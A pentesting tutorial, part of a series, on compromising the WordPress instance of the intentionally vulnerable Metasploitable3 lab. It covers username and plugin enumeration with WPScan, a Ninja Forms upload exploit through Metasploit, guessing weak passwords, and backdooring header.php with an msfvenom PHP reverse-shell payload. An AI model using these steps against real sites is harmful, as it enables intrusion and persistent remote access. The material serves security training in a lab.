Learning Pentesting with Metasploitable3: Exploiting WordPress
Introduction:
This is part 5 in the series of articles on learning pentesting with Metasploitable3. In the previous article, we discussed how WebDAV could be used to gain access to Metasploitable3. We used WebDAV vulnerability to obtain a shell both manually and using the Metasploit framework. This article introduces another interesting vulnerability that can be used to gain access to Metasploitable3.

What should you learn next?
This article attempts to cover the fundamentals of pentesting a WordPress website and eventually we will use those same techniques to gain access to Metasploitable3.
Following is the nmap output.

In the previous article, we noticed the presence of WordPress instance from the preceding figure.
Clicking on wordpress button under Your
Projects will show us the wordpress website running on the target server.
Information Gathering:
Let's begin with gathering some information about the target wordpress installation.
Identifying WordPress version:
Wordpress version can be found from a readme.html file in the root of WordPress. This is shown in the preceding figure.

It is a good idea to check if the identified version has any known vulnerabilities.
Directory Listing:
As you can see in the preceding figure, some of the directories are not protected from a directory listing. It is a commonly seen issue with wordpress installations.

If directory listing is enabled, it can be useful for an attacker if it contains any sensitive files that are not normally exposed through the links.
Username enumeration:
Let's see if username enumeration is possible. Username enumeration is a technique in which an attacker attempts to provide some common usernames and identifies valid usernames on the application based on the responses/error messages coming back from the server.
Let's begin by entering administrator in the username field and some password in the password field.

When we click Log In button, the following is the error message thrown.

This error confirms that the username administrator doesn't exist.
Now, let's try admin as username and any password.

Clicking Log In this time has shown a different error message.

From the error message, it is clear that the password entered is incorrect, but the username is valid.
Similarly, we can try other commonly used usernames and gather as many valid usernames as we can.
Enumerating Plugins:
Enumerating installed plugins is an important test case to execute when assessing the security of a WordPress website. The installed plugins may have publicly known vulnerabilities. Manually enumerating plugins and identifying the CVEs registered against those plugins can be a tedious job. So, we can use automated scanners like WPScan for this.
WPScan is available in Kali Linux. Launch a terminal and update WPScan database by running the following command.
wpscan --update
Run the following command after the update is complete. This command will enumerate the installed plugins. Additionally, it will check if those plugins have any known vulnerabilities.

We should see the details of the installed plugins and vulnerabilities (if any) after the enumeration is complete.

As we can see in the above figure, Ninja
Forms plugin is installed, and it appears to have some critical vulnerabilities. Let's try to understand how WPScan is detecting the installed plugins before getting more details about the Ninja
I have captured the packets using Wireshark while WPScan is running against Metasploitable3. The following figure shows an HTTP request and response associated with a plugin that's not installed on the target website.

As you can see in the above figure, WPScan has requested for /timer-library/ plugin, and it got 404 as it's response since it is not installed.

Similarly, a request for ninja-forms plugin has returned 200 OK since this plugin is installed. This is shown in the preceding figure.
Similarly, we can identify all the installed plugins. As mentioned earlier, it is time-consuming to do manually, and it is recommended to use WPScan.
Exploiting WordPress with Metasploit:
Now that, WPScan reported a vulnerability in Ninja Forms, and it has also provided some useful links. A quick Google search for Ninja Forms exploits has landed me at the following Rapid7's page. Ninja Forms has Unauthenticated File Upload vulnerability, and unsurprisingly, Metasploit has an exploit available for it.

When checking the module options, it is noticed that the module requires FORM_PATH as a mandatory parameter. So, I browsed the application a bit and found the following URL.
http://172.28.128.3:8585/wordpress/index.php/king-of-hearts/

Now, let's launch Metasploit framework and run the commands shown in the preceding figure.

And then, you got a Meterpreter shell!
Exploiting WordPress without Metasploit:
Now, let's see another way to exploit wordpress on Metasploitable3 and get a Meterpreter shell.
As we saw earlier, the application is prone to username enumeration. Let's use WPScan and see if we can get few more usernames. Launch a terminal and run the following command.

Interestingly, the above command has identified 3 more usernames.

At this place, we can start brute forcing the passwords using WPScan, but let's first manually see if the application has weak passwords.
admin:admin – didn't work
vagrant:vagrant – worked
user:user – didn't work
manager:manager – worked
Logging in with manager account has shown very few menus as shown in the preceding figure.

Logging in with the vagrant account has more options than what we got with the manager. This is shown in the preceding figure.

We have logged in to the website, how to get a shell on the server now?
It is as simple as editing and backdooring any PHP file.
Let's first generate code to get PHP meterpreter shell using the following command.
msfvenom –p php/meterpreter_reverse_tcp LHOST=[Your IP] LPORT=[Your Port] –f raw > shell.php

Now, open up your WordPress dashboard and navigate to Appearance > Editor.
On the right side, select a PHP file preferably header.php. This looks as follows.
Now, copy the Meterpreter code we generated using Msfvenom and paste it at the top of the header.php code editor. This looks as follows.

The above code requires a minor modification. Uncomment at the beginning and add the closing PHP tag at the end of the meterpreter code. This is shown below.
After uncommenting the beginning of your PHP code, it should look as follows.
Similarly, add the closing PHP tag before the original theme header code. This looks as follows.

Once these modifications are done, save the header.php file by clicking Update File button.
Now, launch Metasploit and start a handler as shown in the preceding figure.

Go back to your browser and reload WordPress home page.
Time to check your handler in Metasploit.

Boom! We got a reverse shell.

FREE role-guided training plans
Conclusion:
In this article, we discussed how one could test WordPress websites for vulnerabilities. We have used Metasploitable3 as our target machine and popped shells using the vulnerabilities we found. We have also seen multiple techniques that can be used against WordPress websites. These include WordPress version enumeration, plugin enumeration, username enumeration, etc. In the next article, we will discuss another way to exploit Metaploitable3.







